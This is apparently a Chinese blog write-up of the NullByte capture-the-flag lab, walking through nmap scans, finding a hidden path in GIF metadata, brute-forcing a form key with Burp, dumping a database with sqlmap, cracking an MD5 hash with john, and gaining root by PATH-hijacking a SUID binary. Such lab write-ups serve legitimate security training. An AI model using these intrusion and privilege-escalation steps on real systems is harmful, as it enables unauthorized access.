NullByte

信息收集



主机信息收集

主机ip地址

nmap -sn 192.168.241.0/24

主机开放端口信息

nmap --min-rate 10000 -p- 192.168.241.161

主机开放端口详细信息

nmap -sT -sV -p80,111,777,53062 192.168.241.161



nmap 脚本探测主机漏洞信息

nmap --script=vuln -p80,111,777,53062 192.168.241.161

主机开放了80(http),111,777(ssh),53062(未知) , SSH 目前没有收集到账号及密码信息,爆破ssh 暂时放弃,那重点放在80 端口上,

web信息收集

80端口

80 是http服务,先打开看看



查看源代码也没有用信息

下载图片文件分析



(1) 查看文件类型

file main.gif

(2)查看图片信息是否有捆绑

binwalk main.gif

(3)查看图片是否隐写信息

exiftool main.gif

发现有字符串:kzMb5nVYJw 这个有可能是SSH ROOT密码,也有可能是路径,

尝试登录失败

接下来尝试路径



果然是路径,, 但是这个需要输入key ,我们目前没有密码

查看源代码

暴力破解表单

说这个表单不能连接数据库,并且密码不复杂



那我们爆破尝试一下,打开burp 抓包进行爆破,使用rockyou.txt 这个密码字典,爆破出来密码为elite



输入密码后,输入admin

sql注入

从上面的url 判断可能存在sql注入,sqlmap 尝试一下



sqlmap -u "http://192.168.241.161/kzMb5nVYJw/420search.php?usrtosearch=admin" --dump --batch

john 破解MD5 hash

表中的字符串可能是base64 尝试解密

echo YzZkNmJkN2ViZjgwNmY0M2M3NmFjYzM2ODE3MDNiODE |base64 -d

c6d6bd7ebf806f43c76acc3681703b81



john --format=raw-md5 --wordlist=/usr/share/wordlists/rockyou.txt hash.txt

提权

获取系统初始立足点



密码破解出拉omega。使用密码对应账号ramses尝试SSH登录。登录成功 nmap 端口扫描时SSH的端口是777



查看当前用户以root权限能够执行命令

发现没有

查看计划任务

当前用户组可以操作哪些权限

查看文件.bash_history看看能不能发现当前账号执行过什么命令

这个是什么东西呢,,既然不认识,那就执行这个命令看看



procwatch 执行时调用了sh 和ps

知道上面的结果那么我们可以劫持ps命令提权了

提权操作

cd /var/www/backup

ln -s /bin/sh ps

export PATH=.:$PATH

./procwatch

也可以生成一个ps文件,然后里面写/bin/sh就可以,给这个文件所有权限然后执行二进制即可提权

1005

1005

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?